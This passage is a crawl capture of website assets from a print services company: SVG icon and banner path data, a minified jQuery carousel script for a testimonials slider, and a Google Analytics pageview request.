55.1567 6.63794 55.9427 7.56958 56.4761L14.5871 60.4944C15.6407 61.0975 16.8393 61.4013 18.0533 61.3727L21.4783 61.2914V61.292V61.2914L22.0545 60.9585C22.5406 60.6784 23.1482 61.0288 23.1482 61.5902V65.3673C23.1482 66.4138 22.7433 67.4042 22.0419 68.1458C21.8227 68.2435 21.592 68.304 21.3574 68.332C21.3574 68.3331 21.3569 68.3342 21.3569 68.3353C20.9388 68.3853 20.5098 68.3216 20.1154 68.1458L3.67053 58.5459C3.68591 56.1691 3.75732 53.7938 3.89301 51.4219V51.4219Z" fill="#CECECE"></path><path d="M22.3154 46.043L21.0712 55.55C20.9059 56.8146 19.509 57.5056 18.4037 56.8695L6.46929 50.0025C5.55303 49.4752 5.04711 48.4463 5.18828 47.3988L6.63244 36.6937C6.69726 36.2092 7.23394 35.9472 7.65636 36.1927L21.4041 44.1897C22.0539 44.567 22.4126 45.2976 22.3154 46.043V46.043Z" fill="#2E373D"></path><path d="M18.7169 54.3899L6.78241 47.5229C5.94964 47.0433 5.4613 46.1491 5.48437 45.2037L6.63244 36.6937C6.69781 36.2092 7.23394 35.9472 7.65637 36.1927L21.4041 44.1891C22.0089 44.5407 22.3566 45.1987 22.3242 45.8887L21.3843 53.0704C21.219 54.335 19.8221 55.026 18.7169 54.3899V54.3899Z" fill="#304E75"></path><path d="M23.903 54.9034L24.494 48.6709C24.7198 46.2907 26.0865 44.1676 28.1602 42.9772L39.9705 36.1965C40.5676 35.8537 41.3119 36.2849 41.3119 36.9732V41.8775C41.3119 43.2876 40.6423 44.6147 39.5074 45.4519L25.4861 55.7988C24.7928 56.3102 23.8217 55.7609 23.903 54.9034V54.9034Z" fill="#243B58"></path><path d="M7.76129 36.2537L15.199 40.5801L8.0722 45.8392C7.37897 46.3506 6.40777 45.8008 6.48907 44.9438L7.08014 38.7108C7.16253 37.8461 7.39874 37.0178 7.76129 36.2537V36.2537Z" fill="#59718B"></path><path d="M3.66998 58.5455C3.68591 56.1691 3.75732 53.7939 3.89301 51.4225L5.37286 54.2086C5.37451 54.2125 5.37671 54.2158 5.37891 54.2196C5.84637 55.0941 6.19189 56.0279 6.31329 57.0118L6.72253 60.3274L3.66998 58.5455Z" fill="white"></path><path d="M15.8846 61.7535L6.72253 56.4938L7.08838 59.2969C7.16364 59.8704 7.50201 60.3758 8.00409 60.6631L13.5247 63.8222C14.0916 64.1463 14.8145 63.9255 15.1035 63.3393L15.8846 61.7535Z" fill="#2E373D"></path><path d="M1.49798 57.7468L3.70183 56.3872C3.68645 57.1063 3.67492 57.8259 3.66997 58.5455L19.8842 68.0283C20.6873 68.4985 21.6914 68.4535 22.4495 67.914L23.7277 68.6551L22.4264 69.4109C21.6942 69.8361 20.79 69.8377 20.0566 69.4142L2.38677 59.2211C2.38677 59.2211 0.903066 58.5015 1.49798 57.7468V57.7468Z" fill="#23292E"></path><path d="M43.4652 59.1035C43.4652 57.3089 42.9439 55.9785 42.093 55.2539C42.6193 54.848 43.173 54.4744 43.7525 54.1372V51.3736L71.2969 35.5461V40.1456C71.2969 42.5862 69.9944 44.8417 67.8801 46.0611L43.4246 60.1703L43.4075 60.1588C43.4454 59.8034 43.4652 59.4507 43.4652 59.1035V59.1035Z" fill="#23292E"></path><path d="M43.7525 51.3735V28.0842L71.2969 12.1815V35.5456L43.7525 51.3735Z" fill="#82A5B9"></path><path d="M33.2518 64.9998C33.2518 68.7604 35.538 70.4886 38.3588 68.8604C41.179 67.2317 43.4652 62.8635 43.4652 59.1029C43.4652 55.3429 41.179 53.6142 38.3588 55.2429C35.538 56.8711 33.2518 61.2392 33.2518 64.9998V64.9998Z" fill="#2E373D"></path><path d="M35.8478 63.5008C35.8478 65.3498 36.9717 66.1996 38.3588 65.3992C39.7452 64.5989 40.8691 62.4511 40.8691 60.6021C40.8691 58.7531 39.7452 57.9033 38.3588 58.7036C36.9717 59.5045 35.8478 61.6524 35.8478 63.5008V63.5008Z" fill="#CECECE"></path><path d="M36.997 62.8378C36.997 63.8403 37.6062 64.3011 38.3588 63.8672C39.1108 63.4332 39.7205 62.2681 39.7205 61.2656C39.7205 60.2626 39.1108 59.8017 38.3588 60.2357C37.6062 60.6702 36.997 61.8347 36.997 62.8378Z" fill="#627681"></path><path d="M55.0975 52.3425C55.0975 56.1031 57.3838 57.8312 60.204 56.2031C63.0242 54.5749 65.3104 50.2062 65.3104 46.4461C65.3104 42.6855 63.0242 40.9574 60.204 42.5855C57.3838 44.2137 55.0975 48.5824 55.0975 52.3425Z" fill="#2E373D"></path><path d="M57.6931 50.8441C57.6931 52.693 58.8175 53.5428 60.204 52.7419C61.5905 51.9416 62.7149 49.7938 62.7149 47.9448C62.7149 46.0963 61.5905 45.246 60.204 46.0469C58.8175 46.8472 57.6931 48.9951 57.6931 50.8441V50.8441Z" fill="#CECECE"></path><path d="M58.8422 50.1804C58.8422 51.1835 59.452 51.6444 60.204 51.2104C60.956 50.7759 61.5657 49.6113 61.5657 48.6083C61.5657 47.6052 60.956 47.1449 60.204 47.5789C59.452 48.0128 58.8422 49.1779 58.8422 50.1804Z" fill="#627681"></path><path d="M15.9258 62.7306C16.2927 61.894 17.1255 61.3925 18.0385 61.3732C18.0434 61.3727 18.0483 61.3727 18.0533 61.3727L21.4777 61.2914L21.4783 61.2919C21.3404 63.6397 21.2679 65.9913 21.2476 68.3446C21.2844 68.3418 21.3212 68.3364 21.3574 68.332C21.3574 68.3331 21.3569 68.3342 21.3569 68.3353C20.9388 68.3847 20.5098 68.3215 20.1154 68.1457L14.8898 65.0954L15.9258 62.7306Z" fill="white"></path></g><defs><clipPath id="clip0_106_758"><rect width="72" height="72" fill="white" transform="matrix(-1 0 0 1 72 0.620117)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.metrosales.com/wp-content/themes/metrosales/blocks/testimonials/js/scripts.min.js?ver=1.0.0
body_size: -65
content:
"use strict";function _defineProperty(obj,key,value){return key in obj?Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}!function(_$$slick){0<_$$slick(".testimonial-slider").length&&_$$slick(".testimonial-slider").slick((_defineProperty(_$$slick={infinite:!0,slidesToShow:3,slidesToScroll:3},"slidesToScroll",4),_defineProperty(_$$slick,"responsive",[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]),_$$slick))}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/08/icon-legal.svg
body_size: 2088
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="69" height="69" viewBox="0 0 69 69" fill="none"><path d="M60.7406 9.17117L41.9596 20.1535C42.4648 19.8599 43.1646 19.9015 43.9372 20.3476L62.7181 9.36527C61.9455 8.91918 61.2458 8.87758 60.7406 9.17117V9.17117Z" fill="#005F89"></path><path d="M43.9372 20.3476L62.7181 9.36523C63.6752 9.91778 64.5186 10.9626 65.0161 12.0989L46.2352 23.0812C45.7377 21.9449 44.8942 20.9001 43.9372 20.3476Z" fill="#004C6D"></path><path d="M46.7071 25.1451C46.709 24.4822 46.5347 23.7651 46.2352 23.0812L65.0161 12.0989C65.3156 12.7828 65.4899 13.4999 65.488 14.1628C65.4855 15.0372 65.1763 15.6524 64.6779 15.942L45.897 26.9243C46.3954 26.6347 46.7046 26.0195 46.7071 25.1451Z" fill="#004563"></path><path d="M43.9372 20.3476C42.4018 19.4611 41.1543 20.172 41.1493 21.9364C41.1443 23.6979 42.3837 25.8446 43.9191 26.7311C45.4521 27.6162 46.7021 26.9067 46.7071 25.1452C46.7121 23.3808 45.4702 21.2327 43.9372 20.3476V20.3476Z" fill="#003953"></path><path d="M42.2223 21.3041L28.6552 29.2376C29.0202 29.0255 29.5257 29.0555 30.0838 29.3778L43.6509 21.4443C43.0927 21.122 42.5873 21.092 42.2223 21.3041Z" fill="#434240"></path><path d="M30.0838 29.3778L43.6509 21.4443C44.3422 21.8435 44.9515 22.5982 45.3109 23.4191L31.7439 31.3526C31.3844 30.5317 30.7751 29.777 30.0838 29.3778V29.3778Z" fill="#21201F"></path><path d="M32.0847 32.8435C32.0861 32.3646 31.9602 31.8466 31.7439 31.3525L45.3109 23.4191C45.5273 23.9131 45.6532 24.4311 45.6518 24.91C45.65 25.5417 45.4266 25.9861 45.0666 26.1953L31.4995 34.1288C31.8595 33.9195 32.0829 33.4751 32.0847 32.8435V32.8435Z" fill="#21201F"></path><path d="M30.0838 29.3778C28.9746 28.7374 28.0734 29.2509 28.0698 30.5255C28.0662 31.798 28.9616 33.3488 30.0707 33.9892C31.1782 34.6285 32.0811 34.116 32.0847 32.8435C32.0883 31.5689 31.1912 30.0171 30.0838 29.3778Z" fill="#21201F"></path><path d="M43.1046 43.0235L43.0878 47.8783C43.0794 50.8117 41.151 53.7411 37.298 55.9802C29.5484 60.4838 16.9414 60.4838 9.14117 55.9804C5.21731 53.7149 3.25824 50.742 3.26666 47.7733L3.28352 42.9185C3.27512 45.8871 5.23418 48.8601 9.15805 51.1256C16.9582 55.629 29.5653 55.629 37.3148 51.1254C41.1679 48.8863 43.0963 45.9569 43.1046 43.0235V43.0235Z" fill="#383736"></path><path d="M37.3148 51.1255C30.4185 55.1332 19.6836 55.5648 11.9046 52.4397V57.3017C19.6822 60.4193 30.4067 59.985 37.2979 55.9803C41.151 53.7411 43.0794 50.8117 43.0877 47.8784L43.1046 43.0236C43.0963 45.9569 41.1679 48.8864 37.3148 51.1255V51.1255Z" fill="#21201F"></path><path d="M37.3148 51.1255C35.2897 52.3023 32.9289 53.162 30.4138 53.7227V58.5736C32.9225 58.0128 35.2774 57.1545 37.2979 55.9803C41.151 53.7411 43.0794 50.8117 43.0877 47.8784L43.1046 43.0236C43.0963 45.9569 41.1679 48.8863 37.3148 51.1255V51.1255Z" fill="#21201F"></path><path d="M37.3185 51.1267C29.5631 55.629 16.9566 55.629 9.16072 51.1267C1.35665 46.6243 1.32422 39.3233 9.07145 34.821C16.8268 30.3105 29.4252 30.3105 37.2292 34.8129C45.0251 39.3152 45.0657 46.6163 37.3185 51.1267V51.1267Z" fill="#434240"></path><path d="M32.1198 39.1762L32.1128 41.6535C32.1093 42.8745 31.3066 44.0938 29.7028 45.0258C26.4771 46.9004 21.2295 46.9004 17.9828 45.0259C16.3495 44.0829 15.534 42.8454 15.5375 41.6097L15.5446 39.1324C15.5411 40.3681 16.3565 41.6056 17.9898 42.5486C21.2366 44.4231 26.4842 44.4231 29.7099 42.5485C31.3137 41.6165 32.1164 40.3972 32.1198 39.1762V39.1762Z" fill="#D6D4D2"></path><path d="M29.7099 42.5485C26.8393 44.2167 22.371 44.3964 19.133 43.0956V45.5758C22.3704 46.8735 26.8344 46.6928 29.7028 45.0258C31.3067 44.0938 32.1093 42.8744 32.1128 41.6534L32.1198 39.1761C32.1164 40.3971 31.3137 41.6165 29.7099 42.5485V42.5485Z" fill="#C4C2C0"></path><path d="M29.7099 42.5485C28.8669 43.0384 27.8843 43.3962 26.8374 43.6296V46.1053C27.8816 45.8718 28.8618 45.5146 29.7028 45.0258C31.3067 44.0938 32.1093 42.8744 32.1128 41.6534L32.1198 39.1761C32.1164 40.3971 31.3137 41.6165 29.7099 42.5485Z" fill="#B2B0AF"></path><path d="M29.7114 42.549C26.4833 44.4231 21.2359 44.4231 17.9909 42.549C14.7425 40.675 14.729 37.6359 17.9538 35.7619C21.1819 33.8845 26.4259 33.8845 29.6742 35.7585C32.9192 37.6326 32.9361 40.6716 29.7114 42.549Z" fill="#E9E8E6"></path><path d="M30.6027 32.4763L30.597 38.5632C30.5941 39.5608 29.9383 40.557 28.628 41.3185C25.9925 42.8501 21.7052 42.8501 19.0525 41.3186C17.7181 40.5482 17.0518 39.5371 17.0547 38.5275L17.0604 32.4406C17.0576 33.4501 17.7238 34.4612 19.0582 35.2316C21.7109 36.7631 25.9983 36.7631 28.6337 35.2316C29.9441 34.4701 30.5999 33.4739 30.6027 32.4763V32.4763Z" fill="#21201F"></path><path d="M28.6337 35.2316C26.2885 36.5945 22.6377 36.7413 19.9922 35.6786V41.7679C22.6373 42.8282 26.2844 42.6805 28.628 41.3186C29.9383 40.5571 30.5942 39.5608 30.597 38.5633L30.6027 32.4763C30.5999 33.4739 29.9441 34.4701 28.6337 35.2316Z" fill="#21201F"></path><path d="M28.6337 35.2316C27.945 35.6318 27.1422 35.9242 26.2868 36.1149V42.2005C27.14 42.0098 27.9408 41.7179 28.628 41.3185C29.9383 40.5571 30.5942 39.5608 30.597 38.5633L30.6027 32.4763C30.5999 33.4739 29.9441 34.4701 28.6337 35.2316Z" fill="#21201F"></path><path d="M28.635 35.232C25.9975 36.7632 21.7103 36.7632 19.0591 35.232C16.4051 33.7009 16.3941 31.2179 19.0288 29.6868C21.6662 28.1529 25.9506 28.1529 28.6046 29.684C31.2558 31.2152 31.2696 33.6981 28.635 35.232Z" fill="#434240"></path><path d="M32.1198 26.4468L32.1128 32.6756C32.1093 33.8966 31.3066 35.1159 29.7028 36.048C26.4771 37.9225 21.2295 37.9226 17.9828 36.048C16.3495 35.1051 15.534 33.8676 15.5375 32.6319L15.5446 26.4031C15.5411 27.6388 16.3565 28.8763 17.9898 29.8192C21.2366 31.6938 26.4842 31.6937 29.7099 29.8192C31.3137 28.8871 32.1164 27.6678 32.1198 26.4468V26.4468Z" fill="#004C6D"></path><path d="M29.7099 29.8192C26.8393 31.4873 22.371 31.667 19.133 30.3662V36.5979C22.3704 37.8956 26.8344 37.7149 29.7028 36.0479C31.3067 35.1159 32.1093 33.8965 32.1128 32.6756L32.1198 26.4468C32.1164 27.6678 31.3137 28.8871 29.7099 29.8192V29.8192Z" fill="#004563"></path><path d="M29.7099 29.8192C28.8669 30.309 27.8843 30.6668 26.8374 30.9002V37.1274C27.8816 36.8939 28.8618 36.5367 29.7028 36.0479C31.3067 35.1159 32.1093 33.8965 32.1128 32.6756L32.1198 26.4468C32.1164 27.6678 31.3137 28.8871 29.7099 29.8192V29.8192Z" fill="#003953"></path><path d="M29.7114 29.8197C26.4833 31.6937 21.2359 31.6937 17.9909 29.8197C14.7425 27.9456 14.729 24.9066 17.9538 23.0325C21.1819 21.1551 26.4259 21.1551 29.6742 23.0291C32.9192 24.9032 32.9361 27.9422 29.7114 29.8197Z" fill="#005F89"></path><path d="M30.6027 20.1414L30.597 26.2284C30.5941 27.226 29.9383 28.2222 28.628 28.9837C25.9925 30.5152 21.7052 30.5153 19.0525 28.9837C17.7181 28.2133 17.0518 27.2023 17.0547 26.1927L17.0604 20.1057C17.0576 21.1153 17.7238 22.1264 19.0582 22.8968C21.7109 24.4283 25.9983 24.4283 28.6337 22.8967C29.9441 22.1352 30.5999 21.139 30.6027 20.1414Z" fill="#21201F"></path><path d="M28.6337 22.8968C26.2885 24.2597 22.6377 24.4065 19.9922 23.3437V29.4331C22.6373 30.4933 26.2844 30.3456 28.628 28.9837C29.9383 28.2222 30.5942 27.226 30.597 26.2284L30.6027 20.1415C30.5999 21.1391 29.9441 22.1353 28.6337 22.8968Z" fill="#21201F"></path><path d="M28.6337 22.8968C27.945 23.297 27.1422 23.5894 26.2868 23.78V29.8656C27.14 29.6749 27.9408 29.383 28.628 28.9837C29.9383 28.2222 30.5942 27.226 30.597 26.2284L30.6027 20.1415C30.5999 21.1391 29.9441 22.1353 28.6337 22.8968Z" fill="#21201F"></path><path d="M28.635 22.8972C25.9975 24.4283 21.7103 24.4283 19.0591 22.8972C16.4051 21.366 16.3941 18.8831 19.0288 17.3519C21.6662 15.818 25.9506 15.818 28.6046 17.3492C31.2558 18.8803 31.2696 21.3633 28.635 22.8972Z" fill="#434240"></path></svg> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1886455055&t=pageview&_s=1&dl=https%3A%2F%2Fwww.metrosales.com%2Fservices%2Fmanaged-print-services%2F&ul=en-us%40posix&dt=Managed%20Print%20Services%20Company%20Near%20Me%20%7C%20Metro%20Sales&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1672280049&gjid=1962262221&cid=480188580.1769036020&tid=UA-195974267-1&_gid=1705400363.1769036020&_r=1&_slc=1&gtm=45He61l0h2n71K7R4D8v72313367za200zd72313367&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938465~115938468~116185181~116185182~116744866~117041588&z=1157579328
body_size: -568
content:
2,cG-S6F26SBERF

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/themes/metrosales/assets/images/banner-bg.svg
body_size: 8011
content:
<svg width="461" height="130" viewBox="0 0 461 130" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path opacity="0.8" d="M30.7032 -44.4035C30.3343 -42.781 30.4655 -41.0571 31.0612 -39.4685L125.606 215.477C126.425 217.709 128.09 219.487 130.282 220.529C132.482 221.541 134.917 221.674 137.172 220.881L395.163 129.834C398.077 128.796 400.199 126.409 400.872 123.407C401.24 121.784 401.109 120.06 400.514 118.472L305.969 -136.473C305.15 -138.706 303.485 -140.484 301.293 -141.526C299.093 -142.538 296.658 -142.671 294.403 -141.878L36.4427 -50.8224C33.5288 -49.7845 31.3759 -47.406 30.7032 -44.4035ZM400.157 123.248C399.549 126.008 397.576 128.207 394.918 129.151L136.927 220.199C134.85 220.941 132.607 220.827 130.583 219.895C128.56 218.963 127.054 217.326 126.288 215.269L31.7426 -39.6756C31.2148 -41.1486 31.1046 -42.7046 31.4102 -44.214C32.018 -46.9741 33.9911 -49.1735 36.6492 -50.1176L294.64 -141.165C296.717 -141.908 298.96 -141.794 300.983 -140.862C303.007 -139.93 304.512 -138.293 305.279 -136.236L399.824 118.709C400.391 120.16 400.493 121.746 400.157 123.248Z" fill="#DADADA"/>
<path opacity="0.8" d="M27.3483 -36.4364C26.9795 -34.8139 27.1106 -33.09 27.7452 -31.5235L123.101 215.845C123.936 218.017 125.579 219.756 127.725 220.721C129.872 221.686 132.254 221.772 134.447 220.963L384.722 129.082C387.504 128.041 389.541 125.729 390.181 122.848C390.55 121.225 390.419 119.501 389.784 117.935L294.428 -129.433C292.699 -133.924 287.608 -136.197 283.082 -134.552L32.7996 -42.6403C30.0249 -41.63 27.9886 -39.3177 27.3483 -36.4364ZM389.466 122.689C388.89 125.327 387.003 127.452 384.445 128.391L134.163 220.302C132.156 221.031 129.966 220.964 127.996 220.079C126.026 219.194 124.504 217.617 123.752 215.629L28.3959 -31.7388C27.8292 -33.1897 27.719 -34.7457 28.0553 -36.2469C28.6306 -38.8858 30.5179 -41.0107 33.0757 -41.9492L283.35 -133.831C287.512 -135.346 292.188 -133.248 293.761 -129.157L389.117 118.211C389.692 119.631 389.802 121.187 389.466 122.689Z" fill="#DADADA"/>
<path opacity="0.8" d="M23.956 -28.4466C23.5871 -26.8242 23.7264 -25.1306 24.3528 -23.5337L120.52 216.257C122.259 220.588 127.274 222.776 131.647 221.09L374.243 128.353C376.917 127.348 378.875 125.08 379.483 122.32C379.852 120.697 379.713 119.004 379.086 117.407L282.919 -122.384C282.068 -124.496 280.44 -126.166 278.339 -127.054C276.245 -127.972 273.917 -128.011 271.762 -127.225L29.1659 -34.4878C26.5223 -33.4749 24.5637 -31.2067 23.956 -28.4466ZM378.768 122.161C378.225 124.678 376.416 126.759 373.997 127.67L131.401 220.407C127.362 221.955 122.792 219.951 121.187 215.981L25.0198 -23.8097C24.4531 -25.2606 24.304 -26.7945 24.6404 -28.2957C25.1832 -30.8134 26.9927 -32.8942 29.4113 -33.805L272.007 -126.542C273.953 -127.287 276.081 -127.237 278.029 -126.39C279.946 -125.552 281.453 -124.044 282.221 -122.116L378.389 117.675C378.964 119.095 379.104 120.659 378.768 122.161Z" fill="#DADADA"/>
<path opacity="0.8" d="M20.5713 -20.4873C20.2024 -18.8648 20.3724 -17.163 21.007 -15.5964L117.955 216.609C118.791 218.652 120.405 220.253 122.484 221.103C124.554 221.982 126.83 221.975 128.892 221.164L363.779 127.563C366.323 126.555 368.195 124.362 368.771 121.723C369.14 120.1 368.97 118.398 368.335 116.832L271.387 -115.374C269.616 -119.583 264.73 -121.639 260.45 -119.928L25.5626 -26.3273C23.0112 -25.2896 21.1466 -23.1262 20.5713 -20.4873ZM368.078 121.602C367.529 124.021 365.844 126.005 363.518 126.941L128.631 220.541C126.746 221.303 124.68 221.269 122.777 220.499C120.883 219.7 119.429 218.238 118.645 216.372L21.674 -15.8724C21.0684 -17.3013 20.9193 -18.8351 21.2557 -20.3364C21.8049 -22.7549 23.4897 -24.7392 25.8161 -25.6748L260.703 -119.276C264.611 -120.827 269.083 -118.947 270.689 -115.106L367.637 117.1C368.265 118.567 368.384 120.093 368.078 121.602Z" fill="#DADADA"/>
<path opacity="0.8" d="M17.1793 -12.4976C16.8104 -10.8752 16.9804 -9.17328 17.6538 -7.62881L115.413 217C116.266 218.982 117.865 220.515 119.89 221.317C121.916 222.12 124.121 222.126 126.122 221.298L353.332 126.842C355.744 125.832 357.523 123.743 358.073 121.195C358.442 119.572 358.272 117.87 357.599 116.326L259.84 -108.303C258.987 -110.285 257.388 -111.818 255.363 -112.62C253.337 -113.423 251.131 -113.429 249.13 -112.601L21.9212 -18.1446C19.509 -17.1346 17.7302 -15.0456 17.1793 -12.4976ZM357.358 121.036C356.842 123.333 355.234 125.273 353.047 126.181L125.838 220.637C124.023 221.385 122.01 221.398 120.161 220.675C118.32 219.922 116.881 218.53 116.08 216.724L18.3208 -7.90478C17.7071 -9.30334 17.5662 -10.8675 17.8944 -12.3385C18.4111 -14.6358 20.0182 -16.5759 22.2054 -17.4838L249.415 -111.94C251.229 -112.688 253.243 -112.701 255.092 -111.978C256.933 -111.225 258.372 -109.833 259.173 -108.027L356.932 116.602C357.546 118 357.695 119.534 357.358 121.036Z" fill="#DADADA"/>
<path opacity="0.8" d="M13.7933 -4.53855C13.4245 -2.91611 13.5945 -1.21424 14.3067 0.308181L112.877 217.36C114.683 221.318 119.379 223.096 123.367 221.372L342.867 126.051C345.14 125.069 346.841 123.024 347.39 120.606C347.759 118.983 347.589 117.281 346.885 115.729L248.315 -101.323C247.446 -103.244 245.861 -104.708 243.889 -105.464C241.917 -106.22 239.765 -106.179 237.825 -105.335L18.2859 -9.99255C16.0048 -8.97991 14.3118 -6.9653 13.7933 -4.53855ZM346.667 120.477C346.175 122.683 344.662 124.519 342.575 125.421L123.074 220.741C119.459 222.306 115.154 220.665 113.544 217.084L14.9737 0.0322136C14.3293 -1.37458 14.1802 -2.90848 14.5085 -4.37941C15.0008 -6.58583 16.514 -8.42127 18.6008 -9.32357L238.101 -104.644C239.855 -105.408 241.806 -105.437 243.633 -104.753C245.428 -104.077 246.876 -102.715 247.662 -100.978L346.233 116.073C346.846 117.472 346.995 119.006 346.667 120.477Z" fill="#DADADA"/>
<path opacity="0.8" d="M10.4008 3.45106C10.0319 5.07349 10.2326 6.78361 10.9449 8.30602L110.327 217.78C111.212 219.641 112.751 221.028 114.7 221.745C116.65 222.462 118.749 222.375 120.627 221.515L332.41 125.361C334.622 124.362 336.159 122.435 336.684 120.108C337.061 118.455 336.852 116.775 336.14 115.253L236.759 -94.2215C234.951 -98.0509 230.323 -99.7133 226.489 -97.9475L14.6746 -1.8017C12.4631 -0.802902 10.903 1.08491 10.4008 3.45106ZM335.969 119.949C335.501 122.064 334.082 123.795 332.096 124.692L120.304 220.876C118.612 221.657 116.714 221.733 114.949 221.065C113.176 220.427 111.774 219.142 110.971 217.466L11.5893 7.99153C10.9368 6.61503 10.7569 5.07291 11.0852 3.60197C11.5532 1.48646 12.9724 -0.244256 14.9588 -1.14097L226.751 -97.3253C230.243 -98.9228 234.441 -97.3757 236.053 -93.9235L335.434 115.551C336.118 116.936 336.306 118.447 335.969 119.949Z" fill="#DADADA"/>
<path opacity="0.8" d="M7.01634 11.4103C6.63938 13.0631 6.85635 14.7125 7.6301 16.2514L107.823 218.149C108.694 219.941 110.249 221.267 112.145 221.937C114.049 222.578 116.087 222.474 117.895 221.627L322.001 124.617C324.081 123.616 325.556 121.802 326.025 119.557C326.402 117.905 326.185 116.255 325.412 114.716L225.219 -87.1809C224.348 -88.9731 222.793 -90.2993 220.897 -90.9697C218.992 -91.6098 216.955 -91.5062 215.146 -90.6592L11.0408 6.35052C8.9604 7.35196 7.47797 9.19565 7.01634 11.4103ZM325.28 119.39C324.836 121.415 323.503 123.071 321.616 123.962L117.542 220.98C115.919 221.747 114.074 221.87 112.355 221.279C110.635 220.688 109.248 219.472 108.459 217.864L8.26635 15.9672C7.58308 14.5825 7.39512 13.0707 7.72337 11.5997C8.16701 9.57515 9.50039 7.91884 11.3865 7.02772L215.492 -89.982C217.114 -90.749 218.959 -90.8717 220.679 -90.281C222.399 -89.6903 223.786 -88.4741 224.574 -86.8664L324.767 115.031C325.42 116.407 325.608 117.919 325.28 119.39Z" fill="#DADADA"/>
<path opacity="0.8" d="M3.59287 19.3917C3.22403 21.0141 3.4555 22.7325 4.24548 24.2108L105.219 218.523C106.106 220.254 107.647 221.512 109.49 222.135C111.34 222.729 113.324 222.578 115.071 221.715L311.468 123.841C313.409 122.867 314.806 121.098 315.274 118.983C315.643 117.36 315.411 115.642 314.621 114.163L213.648 -80.1484C212.761 -81.88 211.22 -83.1373 209.377 -83.761C207.527 -84.3543 205.542 -84.2039 203.796 -83.3405L7.3987 14.5331C5.45747 15.5069 4.06088 17.2762 3.59287 19.3917ZM314.59 118.832C314.178 120.735 312.931 122.317 311.145 123.202L114.74 221.106C113.179 221.89 111.396 222.029 109.699 221.477C108.033 220.933 106.66 219.786 105.855 218.238L4.88173 23.9266C4.19035 22.5721 3.97165 21.0521 4.29989 19.5811C4.71106 17.6777 5.9586 16.0959 7.74439 15.2104L204.141 -82.6633C205.702 -83.4467 207.485 -83.5859 209.183 -83.0337C210.849 -82.4898 212.222 -81.3425 213.026 -79.7954L314 114.517C314.699 115.841 314.91 117.391 314.59 118.832Z" fill="#DADADA"/>
<path opacity="0.8" d="M0.207884 27.3508C-0.160956 28.9733 0.10124 30.6999 0.89123 32.1781L102.676 218.913C103.579 220.584 105.067 221.794 106.895 222.349C108.723 222.904 110.646 222.737 112.3 221.849L301.019 123.12C302.86 122.152 304.14 120.448 304.606 118.462C304.975 116.84 304.713 115.113 303.923 113.635L202.138 -73.0997C200.287 -76.5187 195.954 -77.8095 192.506 -76.0055L3.79505 22.6935C1.95416 23.6617 0.643412 25.3565 0.207884 27.3508ZM303.891 118.303C303.504 120.116 302.312 121.615 300.665 122.473L111.977 221.21C110.478 222.01 108.756 222.166 107.112 221.661C105.469 221.155 104.141 220.085 103.32 218.598L1.5356 31.8637C0.80535 30.5313 0.586659 29.0112 0.914905 27.5403C1.30172 25.7278 2.49415 24.2286 4.11001 23.3625L192.829 -75.3668C195.936 -77.0026 199.799 -75.805 201.486 -72.7549L303.271 113.98C304.001 115.312 304.22 116.832 303.891 118.303Z" fill="#DADADA"/>
<path opacity="0.8" d="M-3.18386 35.3407C-3.5527 36.9631 -3.29049 38.6897 -2.43091 40.1542L100.165 219.312C102.049 222.61 106.283 223.777 109.6 221.97L290.611 122.377C292.312 121.436 293.537 119.816 293.948 117.912C294.317 116.29 294.055 114.563 293.195 113.099L190.599 -66.0587C188.716 -69.3565 184.482 -70.5235 181.164 -68.7169L0.153922 30.8763C-1.54777 31.8169 -2.77268 33.4373 -3.18386 35.3407ZM293.202 117.745C292.817 119.428 291.733 120.891 290.187 121.744L109.208 221.345C106.232 222.984 102.467 221.91 100.748 218.981L-1.84802 39.8232C-2.58639 38.5211 -2.83582 36.9928 -2.50757 35.5219C-2.1225 33.8388 -1.03852 32.3755 0.507731 31.5233L181.518 -68.07C184.494 -69.7083 188.259 -68.6346 189.947 -65.7139L292.543 113.444C293.312 114.754 293.531 116.274 293.202 117.745Z" fill="#DADADA"/>
<path opacity="0.8" d="M-6.60019 43.2917C-6.97715 44.9444 -6.67609 46.6489 -5.80838 48.0831L97.5907 219.694C99.4844 222.832 103.612 223.905 106.806 222.066L280.108 121.609C281.709 120.674 282.848 119.128 283.227 117.346C283.604 115.693 283.303 113.988 282.435 112.554L179.028 -59.0264C177.134 -62.1644 173.007 -63.2378 169.812 -61.3982L-3.48919 39.0589C-5.05168 39.9718 -6.19076 41.5177 -6.60019 43.2917ZM282.542 117.195C282.182 118.787 281.183 120.176 279.746 120.992L106.444 221.449C103.599 223.09 99.9333 222.14 98.2124 219.341L-5.18663 47.73C-5.95574 46.4197 -6.2133 44.9218 -5.88505 43.4508C-5.52433 41.8587 -4.52619 40.4698 -3.0884 39.6534L170.213 -60.8037C173.058 -62.4447 176.724 -61.4948 178.445 -58.6954L281.852 112.885C282.613 114.226 282.862 115.754 282.542 117.195Z" fill="#DADADA"/>
